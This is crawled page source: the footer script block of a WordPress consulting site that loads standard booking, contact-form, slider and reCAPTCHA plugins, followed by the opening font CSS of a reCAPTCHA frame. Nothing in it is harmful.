                    </footer>
            </div> <!--#wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting-child/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://peoplesolutionscenter.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>jQuery(document).ready(function(){
  jQuery('body').bind("cut copy paste",function(e) {
      e.preventDefault();
  });
});</script><script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://peoplesolutionscenter.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"0e38f400d8"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="module"  src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.6.3" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.6.3" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/peoplesolutionscenter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="//peoplesolutionscenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//peoplesolutionscenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" defer async id="revmin-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://peoplesolutionscenter.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=4.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=4.0.2" id="stm_megamenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="stm_hb_scripts-js-before">
/* <![CDATA[ */
	var stm_sticky = '';



//# sourceURL=stm_hb_scripts-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.13" id="stm_hb_scripts-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?ver=1.3.13" id="stm_hb_scripts_sticky-js"></script>
<script type="text/javascript" src="https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peoplesolutionscenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peoplesolutionscenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<style type="text/css">
    .stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a{
   color: #000 !important;
}
</style>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt&co=aHR0cHM6Ly9wZW9wbGVzb2x1dGlvbnNjZW50ZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vyrusol7r0k3
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
